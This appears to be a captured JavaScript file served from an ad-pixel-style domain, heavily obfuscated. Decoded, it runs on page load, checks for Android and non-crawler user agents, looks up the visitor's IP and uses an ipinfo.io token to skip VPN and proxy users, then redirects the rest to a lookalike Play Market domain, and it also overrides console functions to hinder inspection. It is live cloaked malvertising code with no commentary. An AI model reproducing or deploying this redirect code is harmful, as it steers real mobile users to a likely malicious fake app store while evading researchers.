

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1593
content:
const _0xfbc950=_0xad9e;(function(_0xe7ff98,_0x804801){const _0x3a2db8=_0xad9e,_0x54a147=_0xe7ff98();while(!![]){try{const _0x4bf61f=-parseInt(_0x3a2db8(0xbf))/0x1*(parseInt(_0x3a2db8(0xbb))/0x2)+parseInt(_0x3a2db8(0xa6))/0x3*(parseInt(_0x3a2db8(0xa5))/0x4)+-parseInt(_0x3a2db8(0xb9))/0x5*(parseInt(_0x3a2db8(0xbe))/0x6)+-parseInt(_0x3a2db8(0x9f))/0x7+-parseInt(_0x3a2db8(0xa0))/0x8*(-parseInt(_0x3a2db8(0x9e))/0x9)+parseInt(_0x3a2db8(0xc2))/0xa+parseInt(_0x3a2db8(0xac))/0xb;if(_0x4bf61f===_0x804801)break;else _0x54a147['push'](_0x54a147['shift']());}catch(_0x48abab){_0x54a147['push'](_0x54a147['shift']());}}}(_0x5045,0xc4184));const _0x2ee79e=(function(){let _0x67fb1a=!![];return function(_0xec9c0d,_0x5a1dcc){const _0xbc1968=_0x67fb1a?function(){const _0x2543d6=_0xad9e;if(_0x5a1dcc){const _0xa2e643=_0x5a1dcc[_0x2543d6(0xae)](_0xec9c0d,arguments);return _0x5a1dcc=null,_0xa2e643;}}:function(){};return _0x67fb1a=![],_0xbc1968;};}()),_0x10ebef=_0x2ee79e(this,function(){const _0x2635ea=_0xad9e;return _0x10ebef[_0x2635ea(0xa9)]()[_0x2635ea(0xa2)](_0x2635ea(0xb8))[_0x2635ea(0xa9)]()['constructor'](_0x10ebef)[_0x2635ea(0xa2)](_0x2635ea(0xb8));});_0x10ebef();const _0x1307a2=(function(){let _0x15340c=!![];return function(_0x3a3a90,_0x181fa6){const _0x798d16=_0x15340c?function(){const _0x1e9b5e=_0xad9e;if(_0x181fa6){const _0x31a535=_0x181fa6[_0x1e9b5e(0xae)](_0x3a3a90,arguments);return _0x181fa6=null,_0x31a535;}}:function(){};return _0x15340c=![],_0x798d16;};}()),_0x16691b=_0x1307a2(this,function(){const _0x5633f9=_0xad9e;let _0x200c39;try{const _0x25040a=Function(_0x5633f9(0xa1)+_0x5633f9(0xba)+');');_0x200c39=_0x25040a();}catch(_0x2bdabb){_0x200c39=window;}const _0x4f5aba=_0x200c39[_0x5633f9(0xb1)]=_0x200c39['console']||{},_0x537e27=[_0x5633f9(0xad),_0x5633f9(0xb7),_0x5633f9(0xaf),_0x5633f9(0xb2),'exception',_0x5633f9(0xaa),'trace'];for(let _0x4e0713=0x0;_0x4e0713<_0x537e27[_0x5633f9(0xbd)];_0x4e0713++){const _0x36582a=_0x1307a2['constructor'][_0x5633f9(0xb0)][_0x5633f9(0xab)](_0x1307a2),_0x55aa3b=_0x537e27[_0x4e0713],_0x336ed1=_0x4f5aba[_0x55aa3b]||_0x36582a;_0x36582a['__proto__']=_0x1307a2[_0x5633f9(0xab)](_0x1307a2),_0x36582a[_0x5633f9(0xa9)]=_0x336ed1[_0x5633f9(0xa9)][_0x5633f9(0xab)](_0x336ed1),_0x4f5aba[_0x55aa3b]=_0x36582a;}});_0x16691b();async function isVpnOrProxy(_0x4f470f){const _0x19bb2f=_0xad9e,_0x211511=await fetch(_0x19bb2f(0x9c)),_0x1ae42=await _0x211511[_0x19bb2f(0xc1)]();return _0x1ae42&&_0x1ae42[_0x19bb2f(0x9d)]&&(_0x1ae42[_0x19bb2f(0x9d)]['includes'](_0x19bb2f(0xa4))||_0x1ae42[_0x19bb2f(0x9d)][_0x19bb2f(0xb4)](_0x19bb2f(0xa3)));}async function redirectIfAndroid(){const _0x30d4a9=_0xad9e;if(isAndroid()&&!isBot()){const _0x114c68=await getUserIp();_0x114c68&&!await isVpnOrProxy(_0x114c68)&&(window[_0x30d4a9(0xb6)]['href']=_0x30d4a9(0xc0));}}function getUserIp(){const _0x4ef8b3=_0xad9e;return fetch(_0x4ef8b3(0xb3))[_0x4ef8b3(0xa7)](_0x23ff63=>_0x23ff63[_0x4ef8b3(0xc1)]())['then'](_0x34a040=>_0x34a040['ip']);}function _0xad9e(_0x4a9488,_0x3bd4e7){_0x4a9488=_0x4a9488-0x9c;const _0xd5d220=_0x5045();let _0x16691b=_0xd5d220[_0x4a9488];return _0x16691b;}function isAndroid(){const _0x341046=_0xad9e;return/Android/i[_0x341046(0xa8)](navigator[_0x341046(0xbc)]);}function isBot(){const _0x1e8cf5=_0xad9e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x1e8cf5(0xa8)](navigator[_0x1e8cf5(0xbc)]);}function _0x5045(){const _0x108a3c=['return\x20(function()\x20','search','Proxy','VPN','3814808QhYnLA','3LFQeGw','then','test','toString','table','bind','22080938bPqWZT','log','apply','info','prototype','console','error','https://api.ipify.org?format=json','includes','onload','location','warn','(((.+)+)+)+$','5BudbUH','{}.constructor(\x22return\x20this\x22)(\x20)','4VBflNm','userAgent','length','5847132dKHFqG','608859hGChwW','https://es-playmarkat.com','json','6969070sZYHZJ','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','org','234etCzUK','7117957HIjmLs','109024idzZGN'];_0x5045=function(){return _0x108a3c;};return _0x5045();}window[_0xfbc950(0xb5)]=redirectIfAndroid;